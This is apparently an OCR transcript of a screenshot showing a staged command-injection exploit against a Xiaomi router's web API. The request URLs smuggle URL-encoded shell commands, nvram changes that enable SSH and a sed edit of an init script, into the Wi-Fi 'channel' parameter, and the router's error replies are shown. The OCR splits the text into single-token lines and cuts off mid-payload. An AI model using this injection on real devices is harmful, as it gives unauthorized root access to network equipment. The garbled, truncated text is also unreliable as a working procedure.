
## Step1 IN
http://192.168.31.1/cgi-
bin/luci/
;
stok
=
eecd2646b61b9e5b724182f4c037785a
/api/xqnetwork/set_wifi_ap?
ssid
=
Xiaomi
&
encryption
=
NONE
&
enctype
=
NONE
&
channe
l
=
1
%3Bnvram%20set%20ssh%5Fen%3D1%3B%20nvram%20c
## Step1 OUT
{
msg:未能连接到指定WiFi
(
Connecting
)
,code:1616
}
## Step2 IN
http://192.168.31.1/cgi-
bin/luci/
;
stok
=
eecd2646b61b9e5b724182f4c037785a
/api/xqnetwork/set_wifi_ap?
ssid
=
Xiaomi
&
encryption
=
NONE
&
enctype
=
NONE
&
channe
l
=
1
%3Bsed%20%2Di%20%22%3Ax%3AN%3As%2Fif%20%5C%5
B%2E%2A%5C%3B%20then%5Cn%2E%2Areturn%200%5Cn%2E
%2Afi%2F%23tb%2F%3Bb%20x%22%20%2Fetc%2Finit.d%2
## Step2 OUT
{
msg:未能连接到指定WiFi
(
Probe 
timeout
)
,code:1616
}
## Step3 IN
http://192.168.31.1/cgi-